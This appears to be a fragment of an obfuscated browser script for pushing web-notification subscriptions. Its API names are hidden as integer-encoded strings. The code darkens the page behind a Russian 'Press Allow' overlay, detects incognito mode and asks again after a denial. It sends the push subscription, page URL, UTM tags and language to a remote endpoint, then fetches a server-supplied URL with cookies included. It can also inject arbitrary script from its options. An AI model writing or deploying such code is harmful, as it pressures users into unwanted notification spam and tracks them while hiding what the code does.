        self.CmBYGMJzWInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.FQKZMwmhs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.C76FddCZWK([ 1937072755, 6517346 ]), function () {
                        self.EOBMas();
                    });
                    self.attach(self.C76FddCZWK([ 1970172789, 1651729266, 98 ]), function () {
                        self.EOBMas();
                    });
                    self.iby6V3Q1s();
                }
            });
        }
        if (self.options.autoShow) {
            self.fa40256b079();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.fa40256b079();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.C76FddCZWK([ 1634104421, 1919512169, 116 ]));
    },

    fa40256b079: async function () {
        let self = this;
        if (!self.toStatic("fa40256b079")) {
            return;
        }
        self.CmBYGMJzWInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let vsOmlBQQ9q = async function () {
            return await window[self.C76FddCZWK([1851881065, 1734440047, 114])][self.C76FddCZWK([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + rKcGna4xlRztHZjQi.config.LS8ZLnayDdw5WNLe3).then(
                () => {
                    let sDW8Td5fpdJw8uSDP = n9RwNbCjwZxZauoso.uTWw8xDdVmALjujYK();
                    window[self.C76FddCZWK([1851881065, 1734440047, 114])][self.C76FddCZWK([1936028278, 1768121687, 1869769573, 114])].ready.then(async (ViQXxEMGBZ1PMKQ73) => {
                        let s = null;
                        s = await ViQXxEMGBZ1PMKQ73[self.C76FddCZWK([1886745448, 1298230881, 6776178])][self.C76FddCZWK([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let mt121egt = self.R2BKsyuDSayaoS92G();
                            if (!!mt121egt && mt121egt === s.endpoint) {
                                return;
                            }
                            self.K004ld86JVPkwDcG5(s, sDW8Td5fpdJw8uSDP).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.X70aXnYQxfIfy5x4l(s);
                                if (!!mt121egt) {
                                    self.trigger(self.C76FddCZWK([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.C76FddCZWK([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.C76FddCZWK([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.C76FddCZWK([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = rKcGna4xlRztHZjQi.urlB64ToUint8Array(sDW8Td5fpdJw8uSDP.key);
                            ViQXxEMGBZ1PMKQ73[self.C76FddCZWK([1886745448, 1298230881, 6776178])][self.ezz9qKJJYg(1937072755) + self.ezz9qKJJYg(1668442466) + self.ezz9qKJJYg(101)](o)
                                .then((iNpcw82y) => {
                                    self.K004ld86JVPkwDcG5(iNpcw82y, sDW8Td5fpdJw8uSDP).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['X70aXnYQxfIfy5x4l'](iNpcw82y);
                                            if (self.isShow) {
                                                self.trigger(self.C76FddCZWK([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.C76FddCZWK([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.EOBMas();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.C76FddCZWK([1970172789, 1651729266, 98]));
                                self.X70aXnYQxfIfy5x4l(false);
                                self.EOBMas();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.C76FddCZWK([1970172789, 1651729266, 98]));
                        self.X70aXnYQxfIfy5x4l(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.selRm5Q() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.C76FddCZWK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.C76FddCZWK([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.C76FddCZWK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                vsOmlBQQ9q();
                            });
                        }
                    });
                } else {
                    vsOmlBQQ9q();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.C76FddCZWK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                vsOmlBQQ9q();
            });
            if (Notification[self.C76FddCZWK([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    K004ld86JVPkwDcG5(subscription, sDW8Td5fpdJw8uSDP) {
        let self = this;
        let l1sB9JGAhfS = JSON.parse(JSON.stringify(subscription));
        l1sB9JGAhfS = Object.assign({}, l1sB9JGAhfS);
        let WPJaDL83 = new FormData();

        WPJaDL83.append(self.C76FddCZWK([1701733488, 1869180532]), l1sB9JGAhfS[self.C76FddCZWK([1701733488, 1869180532])]);
        WPJaDL83.append(self.C76FddCZWK([1801812339, 1534079541, 912549981]), l1sB9JGAhfS[self.C76FddCZWK([1801812339])][self.C76FddCZWK([1882338614, 25704])]);
        WPJaDL83.append(self.C76FddCZWK([1801812339, 1533113716, 26717]), l1sB9JGAhfS[self.C76FddCZWK([1801812339])][self.ezz9qKJJYg(1635087464)]);
        WPJaDL83.append(self.ezz9qKJJYg(1801812319) + self.ezz9qKJJYg(26980), sDW8Td5fpdJw8uSDP[self.ezz9qKJJYg(26980)]);
        WPJaDL83.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.C76FddCZWK([1970564447, 1936684402, 25445])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1936684402, 25445]), self.t[self.C76FddCZWK([1970564447, 1936684402, 25445])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1936684402, 25445]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.C76FddCZWK([1970564447, 1667329392, 1634297710])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1667329392, 1634297710]), self.t[self.C76FddCZWK([1970564447, 1667329392, 1634297710])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1667329392, 1634297710]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.C76FddCZWK([1970564447, 1952805485])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1952805485]), self.t[self.C76FddCZWK([1970564447, 1952805485])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1952805485]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.C76FddCZWK([1970564447, 1668247156, 6647412])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1668247156, 6647412]), self.t[self.C76FddCZWK([1970564447, 1668247156, 6647412])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1668247156, 6647412]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1668247156, 6647412]), s))
        }
        WPJaDL83.append(self.C76FddCZWK([1818324583]), window[self.C76FddCZWK([1851881065, 1734440047, 114])].language);
        WPJaDL83.append(self.C76FddCZWK([1935632481, 29544]), this.siteID);

        let mt121egt = window.localStorage.getItem('0256b079f3388');
        if (!!mt121egt) {
            WPJaDL83.append(self.C76FddCZWK([ 1869374533, 1852067951, 6909556 ]), mt121egt);
        }

        return fetch(rKcGna4xlRztHZjQi.config.C3Bei7GLsyhsB7VrM, {
            method: 'post',
            body: WPJaDL83,
        });
    },

    X70aXnYQxfIfy5x4l(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('0256b079f3388');
            window.localStorage.removeItem('79f338827b0ff1f47');
            return;
        }

        window.localStorage.setItem('0256b079f3388', subscrb.endpoint);
    },

    R2BKsyuDSayaoS92G() {
        return window.localStorage.getItem('0256b079f3388');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.fa40256b079();
                return false;
            });
        }
    },

    xWLXasfM8Z: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    CmBYGMJzWInfo: function (settings = null) {
        let self = this;
        self.xWLXasfM8Z(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.selRm5Q() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    VnLxFNfkq9: function () {
        let self = this;
        if (!self.toStatic("VnLxFNfkq9")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    o0flM8Wvs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.FQKZMwmhs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.FQKZMwmhs.id);

            if (self.options.FQKZMwmhs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.FQKZMwmhs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i9b22a.EOBMas(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i9b22a`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i9b22a`, 'success')
                setTimeout(function () {
                    self.EOBMas()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    iby6V3Q1s: function () {
        let self = this;
        if (!self.T5zxK5BJV2()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.o0flM8Wvs();
        } else {
            window.onload = function (event) {
                self.o0flM8Wvs();
            }
        }
    },

    EOBMas: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.FQKZMwmhs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    selRm5Q: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    m75RgM0LyDn(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    ezz9qKJJYg( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    C76FddCZWK(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.ezz9qKJJYg(data[j])
        }
        return s;
    },

    T5zxK5BJV2() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let gpMfAefb8xYGPMHGj = {
    id: 'xmnaXzJpU',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
}

window.i9b22a = vZo5C6Zmjm8lsQWdP.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('') : 0,
            onClickElementId: String("") ? String("") : null,
            FQKZMwmhs: Object.assign(gpMfAefb8xYGPMHGj, window.pcSetting) ,
            cssSection: " #xmnaXzJpU { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #xmnaXzJpU .show {display:block !important; opacity: 1 !important;} " +
                " #xmnaXzJpU .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #xmnaXzJpU .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #xmnaXzJpU .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #xmnaXzJpU .backdrop-close > small { font-size: 16px; } " +

                " #xmnaXzJpU .DP97Yfi button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #xmnaXzJpU .DP97Yfi button:hover { background-color: #8080801f;} #xmnaXzJpU .DP97Yfi button:focus{ outline: -webkit-focus-ring-color auto 0px; } .azgMx { font-size: 12px; padding-left: 20px; position: relative;} .azgMx:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .yPuQK { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .yPuQK > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #xmnaXzJpU { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #xmnaXzJpU .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #xmnaXzJpU .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);